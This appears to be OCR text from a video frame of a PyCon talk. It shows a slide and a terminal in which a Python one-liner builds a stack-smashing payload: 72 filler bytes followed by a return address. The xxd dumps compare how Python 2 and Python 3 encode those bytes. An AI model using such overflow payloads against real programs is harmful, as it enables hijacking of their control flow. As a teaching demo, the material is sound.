 pycon_slides
Yarn!
Evan
localhost:8888/notebooks/pycon_slides.ipynb#/slide-20-0
What's a better fix?
``` python
import sys;sys.stdout.buffer.write(b"3"*72 + b"\xdb\x07\x40\x00")
```
evan@sp3 ~/Desktop
File Edit View Search Terminal Help
evan@sp3 ~/Desktop $ python3 -c 'print("3"*72 + "\xdb\x07\x40\x00")' > smash
evan@sp3 ~/Desktop $ xxd smash
00000000: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000010: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000020: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000030: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000040: 3333 3333 3333 3333 c39b 0740 000a       33333333...@..
evan@sp3 ~/Desktop $ python2 -c 'print("3"*72 + "\xdb\x07\x40\x00")' > smash
evan@sp3 ~/Desktop $ xxd smash
00000000: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000010: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000020: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000030: 3333 3333 3333 3333 3333 3333 3333 3333  3333333333333333
00000040: 3333 3333 3333 3333 db07 4000 0a         33333333..@..
evan@sp3 ~/Desktop $ import sys
^Cevan@sp3 ~/Desktop import sys
^Cevan@sp3 ~/Desktop $ import sys;sys.stdout.buffer.write(b"3"*72 + b"\xdb\x07\x
\x00")
?
21.1
Menu
[evan@sp3...
evan@sp3 ...
[evan@sp3...
evan@sp3 ...
pycon_slid...
Display
13:47